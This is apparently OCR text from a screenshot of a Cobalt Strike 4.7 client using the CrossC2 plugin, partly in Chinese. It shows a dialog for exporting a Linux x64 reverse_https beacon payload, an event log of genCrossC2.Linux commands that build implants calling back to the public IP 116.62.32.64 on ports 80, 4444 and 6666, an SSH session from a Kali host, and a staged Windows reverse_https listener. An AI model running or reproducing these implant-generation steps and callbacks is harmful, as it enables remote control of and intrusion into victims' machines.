 CrossC2 Listener
Export CrossC2 Payload
host beacon port: 55413
Choose: default ./.cobaltstrike.beacon_keys ./.cobaltstrike.beacon_keys
[+]Choose: c2profile null
[ ]Choose: rebind_dynamic_lib null
[ ]Choose: config_ini null
System: Linux
Listener: (reverse_https) Listener: ...
Arch: x64
upx: upx
事件日志 X 监听器 X 监听器 X
08/09 10:32:44 *** starrui has joined.
08/09 10:33:46 ***
08/09 10:33:46 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 80 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:42:12 ***
08/09 10:42:12 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 4444 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:42:22 ***
08/09 10:42:22 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 6666 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:43:00 *** new ssh session root *@192.168.1.175 (kali(493106))
选择stage payload
该功能需要支持stage的payload，只有支持stage的payload才会显示（如HTTP/S、DNS）
name payload host port
test1 windows/beacon_https/reverse_https 116.62.32.64 6666
选择 添加 帮助